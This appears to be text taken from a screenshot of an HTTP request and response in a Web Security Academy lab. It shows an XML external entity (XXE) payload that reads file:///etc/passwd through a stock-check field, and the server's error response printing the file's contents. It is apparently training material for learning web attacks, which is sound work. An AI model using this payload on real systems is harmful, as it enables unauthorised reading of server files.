 Pretty Raw \n Actions
2 Host: acb91fe31e8d3451801731f100270036.web-security-academy.net
3 Cookie: session=Plzrqz8zHtFQ6VICXwH50izFeteWaHtl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acb91fe31e8d3451801731f100270036.web-security-academ
9 Content-Type: application/xml
10 Origin: https://acb91fe31e8d3451801731f100270036.web-security-academy
11 Content-Length: 185
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY test SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
22 <productId>
&test;
</productId>
23 <storeId>
2
24 </storeId>
</stockCheck>
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbi
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash